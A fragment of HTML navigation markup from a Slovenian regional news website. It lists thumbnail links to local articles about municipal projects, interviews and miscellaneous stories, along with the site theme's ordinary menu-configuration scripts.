                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976ebc38ac42" data-td_block_id="td_uid_3_6976ebc38ac42"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976ebc38ac42" data-td_block_id="td_uid_3_6976ebc38ac42"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6976ebc38b93a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6976ebc38b93a" ><script>var block_td_uid_4_6976ebc38b93a = new tdBlock();
block_td_uid_4_6976ebc38b93a.id = "td_uid_4_6976ebc38b93a";
block_td_uid_4_6976ebc38b93a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6976ebc38b93a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6976ebc38b93a_rand","tdc_css_class_style":"td_uid_4_6976ebc38b93a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6976ebc38b93a.td_column_number = "3";
block_td_uid_4_6976ebc38b93a.block_type = "td_block_mega_menu";
block_td_uid_4_6976ebc38b93a.post_count = "5";
block_td_uid_4_6976ebc38b93a.found_posts = "285";
block_td_uid_4_6976ebc38b93a.header_color = "";
block_td_uid_4_6976ebc38b93a.ajax_pagination_infinite_stop = "";
block_td_uid_4_6976ebc38b93a.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6976ebc38b93a);
</script><div id=td_uid_4_6976ebc38b93a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6976ebc38b93a" data-td_block_id="td_uid_4_6976ebc38b93a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6976ebc38b93a" data-td_block_id="td_uid_4_6976ebc38b93a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6976ebc38c79f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6976ebc38c79f" ><script>var block_td_uid_5_6976ebc38c79f = new tdBlock();
block_td_uid_5_6976ebc38c79f.id = "td_uid_5_6976ebc38c79f";
block_td_uid_5_6976ebc38c79f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6976ebc38c79f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6976ebc38c79f_rand","tdc_css_class_style":"td_uid_5_6976ebc38c79f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6976ebc38c79f.td_column_number = "3";
block_td_uid_5_6976ebc38c79f.block_type = "td_block_mega_menu";
block_td_uid_5_6976ebc38c79f.post_count = "5";
block_td_uid_5_6976ebc38c79f.found_posts = "34";
block_td_uid_5_6976ebc38c79f.header_color = "";
block_td_uid_5_6976ebc38c79f.ajax_pagination_infinite_stop = "";
block_td_uid_5_6976ebc38c79f.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6976ebc38c79f);
</script><div id=td_uid_5_6976ebc38c79f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6976ebc38c79f" data-td_block_id="td_uid_5_6976ebc38c79f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6976ebc38c79f" data-td_block_id="td_uid_5_6976ebc38c79f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6976ebc38dcc5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6976ebc38dcc5" ><script>var block_td_uid_6_6976ebc38dcc5 = new tdBlock();
block_td_uid_6_6976ebc38dcc5.id = "td_uid_6_6976ebc38dcc5";
block_td_uid_6_6976ebc38dcc5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6976ebc38dcc5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6976ebc38dcc5_rand","tdc_css_class_style":"td_uid_6_6976ebc38dcc5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6976ebc38dcc5.td_column_number = "3";
block_td_uid_6_6976ebc38dcc5.block_type = "td_block_mega_menu";
block_td_uid_6_6976ebc38dcc5.post_count = "5";
block_td_uid_6_6976ebc38dcc5.found_posts = "7";
block_td_uid_6_6976ebc38dcc5.header_color = "";
block_td_uid_6_6976ebc38dcc5.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976ebc38dcc5.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6976ebc38dcc5);
</script><div id=td_uid_6_6976ebc38dcc5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
